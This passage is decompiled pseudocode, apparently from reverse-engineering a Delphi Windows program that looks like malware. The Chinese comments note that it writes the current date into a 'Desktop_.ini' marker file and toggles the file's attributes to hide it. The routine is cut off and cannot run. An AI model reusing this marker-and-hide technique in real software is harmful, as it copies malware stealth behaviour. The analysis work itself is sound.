 goto LABEL_60;
}
System::__linkproc__ LStrCatN(v71, 3, "\\Desktop_.ini", v276, v279, v170, v171, v172, v173, v174, v175);
WriteTargetFileToMemory(v72, &v278);      // 判断是否有ini这个文件 有就把当前日期写入到文件
j_GetLocalTime(&SystemTime);
Crt_NumToString(v73, (int *)&v230);
v168 = v230;
v167 = dword_40A3D0;
Crt_NumToString(v74, (int *)&v229);
v166 = v229;
v165 = dword_40A3D0;
Crt_NumToString(v75, &v228);
System::__linkproc__ LStrCatN(v76, 5, v228, v165, v166, v167, v168, v169, v170, v171, v172);// 拼接出当前日期
System::__linkproc__ LStrCmp(v77, v277);
if ( !CmpPostfixSuccess )
{
System::__linkproc__ LStrCatN(v78, 3, "\\Desktop_.ini", v276, v279, 128, v164, v165, v166, v167, v168);
v80 = (const CHAR *)CheckFilePathIsExist(v79);
j_SetFileAttributesA(v80, v81);
j_Sleep(1u);
j_GetLocalTime(&SystemTime);
Crt_NumToString(v82, (int *)&dwFileAttributes);
v83 = dwFileAttributes;
Crt_NumToString(v84, &v225);
v85 = v225;
Crt_NumToString(v86, &v224);
System::__linkproc__ LStrCatN(v87, 5, v224, dword_40A3D0, v85, dword_40A3D0, v83, v164, v165, v166, v167);
System::__linkproc__ LStrCatN(v88, 3, "\\Desktop_.ini", v276, v279, v89, v164, v165, v166, v167, v168);
Mxdsql::ShowSQLWindow(v90, v223);
System::__linkproc__ LStrCatN(v91, 3, "\\Desktop_.ini", v276, v279, 7, v92, v164, v165, v166, v167);
v94 = (const CHAR *)CheckFilePathIsExist(v93);
j_SetFileAttributesA(v94, v95);
j_Sleep(1u);